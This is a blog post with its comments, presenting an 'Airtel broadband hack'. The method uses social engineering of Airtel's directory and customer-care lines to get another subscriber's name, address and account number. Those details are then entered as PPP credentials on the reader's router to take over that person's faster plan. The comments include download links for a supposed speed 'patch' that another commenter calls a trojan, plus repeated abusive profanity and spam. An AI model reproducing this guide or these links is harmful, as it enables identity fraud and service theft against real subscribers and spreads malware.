 I usually get 2-4 mails a week asking about how to increase Internet Speed. As I am using Airtel Broadband connection so today I am going to tell you that how you can increase your Internet speed from 64 Kbps to 256 Kbps without any software. I do not know whether this trick is legal or not but I guarantee you that Airtel will never know about this.
I usually get 2-4 mails a week asking about how to increase Internet Speed. As I am using Airtel Broadband connection so today I am going to tell you that how you can increase your Internet speed from 64 Kbps to 256 Kbps without any software. I do not know whether this trick is legal or not but I guarantee you that Airtel will never know about this.So lets start :
Requirements :
1) An Airtel broadband connection.
2) Any Airtel phone number with high broadband speed :
Yes, you need a phone number of Airtel with high broadband speed like 256 kbps.
Airtel connection is so common that any of your friend or neighbour might be using it.
Just ask for their phone number and save it. As an example, I am assuming a number 1234567
Step1) Now comes the tricky part : Just call 197 from your Airtel landline phone and ask for the following details of the number 1234567.
>> Name of the owner of this number.
>> Address of the owner of this number.
Step 2) That's it. Now note down the 2 details mentioned above.
Step 3) Now call customer care ( 4444121) from Airtel landline and tell them that I need the Account Number and give them the phone number you have e.x 1234567He/she will ask you for the account details and tell them exactly what you noted in
Step 4).Note : Airtel by default sets the username as Phone Number and password as Account Number.
Now you have phone number and account number of a person that has a high broadband Airtel connection.Now I am going to tell you that what to do with the phone number and account number.
Step 5) Open Internet Explorer or Mozilla Firefox and in the address bar enter the following address and hit enter.
192.168.1.1 When you will press enter a Window will pop up asking for User Name and Password.
192.168.1.1 When you will press enter a Window will pop up asking for User Name and Password.
Step 5) In the user name and password field enter the details below :
User Name : admin
User Name : admin
Password : password
DSL Router will open and we have to make some changes in the Modem settings.
Step 6) In the left sidebar click on WAN and a new page will open and click on EDIT.
Have a look :

 Now in the PPP Username and PPP Password enter the following.
Now in the PPP Username and PPP Password enter the following.PPP Username : 01721234567@_dsl@airtelbroadband.in( Here is 0172 is my State Code and 1234567 is the phone number is assumed but in your case both will be different. )
PPP Password : enter the account number that your noted in Step 2After entering these keep on clicking Next and at last click on Save and then Save and Reboot.
Now reboot your system and check your Internet speed here.
Congrats now you have high Internet Speed connection.
If you are facing any problem using this tutorial feel free to post Comment.
27 Responses to "Airtel Broadband Hack : Increase Your Internet Speed"
hi dude,,,its not working in karnatak,,,,i have tried for 10 times,,,,
hey man i tried somany times it wont work in kerala.tell some other idea of hacking
hey man this wont work in kerala. i tried somany times
on't work, as Airtel has now fixed each account to a particular phone line.
Even though the user ids and passwords just take a few minutes to get hold of, they aren't of any use, untill you can switch lines, which would be caught very easily.
its not working nowwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww
0172 ? .. o tu kitthon hai?
Chd Mohli da haiga?
I am using the AIrtel broadband & i checked my internet speed from http://www.ip-details.com/
[IMG]http://i50.tinypic.com/4kw8cl.jpg[/IMG]
[COLOR="Red"][SIZE="3"][FONT="Comic Sans MS"]This new internet speed increasing patch isn't been released by Sify Broadband , because of strong criticism by some of the major Internet service providers...
It forced Sify Broadband to cancel the releasing event....
But some of the insiders leaked the link to the software...
This software was 1st found on a private hacking forum...
Then after it , got downloaded more than 500 times....
This software is capable of uncapping the download speed to around 8 mbps , thats why the ISP's raised questions to it...
They suggested Sify Broadband India Ltd to avoid releasing this program....
Anyway , u download it and use it at your own risk...[/FONT]
[/SIZE][/COLOR]
Download Links -
[CODE]http://www.2shared.com/file/11065675/b81f9237/Internet_Speed_Increasing_Patc.html[/CODE]
[CODE]http://rapidshare.com/files/344691559/Internet_Speed_Increasing_Patch.zip[/CODE]
[CODE]http://www.zshare.net/download/72027733eef013ef/[/CODE]
[CODE]http://uploading.com/files/a32a5afb/Internet%2BSpeed%2BIncreasing%2BPatch.zip/[/CODE]
[CODE]http://www.mediafire.com/?mcbmzjxjyy4[/CODE]
Use it only for educational purposes...
Credit for this goes to "ccruler & zoomah"
hi dude.... !!!!!
its not to do this because when u change the setting of 192.168.1.1 airtel server your ""MAC address"" is also be saved in that configration
which easy to trace by airtel and that you should be commited to ""cyber crime""
so dude not again post any ideas for hacking broadband
Hey don't download that internet speed increasing patch its a trojan virus win32/meredrop...Please don't spam here..
internet speed increasing patch.exe
win32.MalwareGen
There r better ways 2 infect computer,this is a lame approach
try advanced telnet - no more details find em yourself!
mandan
really awesome trciks dude.. but i am already using airtel broad band with 499 plan. They give 2gb data with 2mbs speed intially after consumption of 3gb data speed is upto 25kbps speed its sucks..how can i increase speed by hacking..
Guys Better get a connection and use it... do not waste your time on this!!!!
192.168.1.1
admin
password is not work
hii guys if u need speed..just think about it... if we all airtel user will cancel the broad band connections for on demand.then they will think about speed and plans... otherwise its impossible.... just cancel the connections for few days...they will take any action..... hack and hackers they all useless tricks.. if 10,000 connections will disconnected then they will change plans and speed..... pls think about it
Great, I am a 2mbps Airtel customer, and I have been having ridiculously high data transfers which I don't even make. Thanks to people like you I am gonna disconnect my net connection for some people like you are leeching my data quota away. No use paying thousands of rupees for data transfers that I dont even make.
Cheers~
hi, these guys who sucks others' resources are thieves. they should be punished severely.
this is not trick. it is cheating airtel as well as an unknown person.
teri maa di fudi saleyaaaaa............pende lodeya tere karke minu penchod kini mushkil ho gyi saleaaa mere internet chalna band ho gya teri maa di bond padni saleyaaaa lodu airtel vale tere jije lagde ne maa chod sale penchod loka nu fudu bnana chad nai ta kise din teri bond vaj jani hai te teri maa di v
teri maa di fudi saleyaaaaa............pende lodeya tere karke minu penchod kini mushkil ho gyi saleaaa mere internet chalna band ho gya teri maa di bond padni saleyaaaa lodu airtel vale tere jije lagde ne maa chod sale loka nu fudu bnana chad nai te kise din teri bond vaj jani hai....
teri maa di fudi saleyaaaaa............pende lodeya tere karke minu penchod kini mushkil ho gyi saleaaa mere internet chalna band ho gya teri maa di bond padni saleyaaaa lodu airtel vale tere jije lagde ne maa chod sale loka nu fudu bnana chad nai te kise din teri bond vaj jani hai....
Try the username and password!!.. both 'admin'....
Don't try this. Because it blocks your routers mac address. Then you can't connect to your original account. (Try cloning it😉)
Don't try this. Because it blocks your routers mac address. Then you can't connect to your original account. (Try cloning it😉)
Don't try this
hi ! Great information. Here I read these details about airtel broadband.. I'm also using airtel broadband connection in Chandigarh. Time to time airtel launches new schemes and offers. I always check updates about Airtel broadband plans and prices because it is always kept up to date. check the Airtel Broadband plans on our website right away airtelbroadbandschandigarh.com
Post a Comment